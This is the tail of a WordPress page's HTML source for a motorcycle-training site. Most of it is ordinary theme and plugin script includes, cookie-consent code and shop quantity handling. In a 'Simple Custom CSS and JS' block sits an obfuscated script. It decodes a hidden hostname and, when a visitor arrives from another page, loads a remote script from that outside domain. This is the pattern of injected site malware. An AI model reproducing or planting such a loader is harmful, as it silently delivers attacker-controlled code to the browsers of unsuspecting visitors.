var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"a82c2ad461"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
			}
		});
  }
  </script>
  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 15:40:36 -->